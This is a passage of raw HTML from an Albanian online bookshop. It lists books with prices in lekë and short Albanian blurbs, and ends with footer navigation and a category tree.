title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a 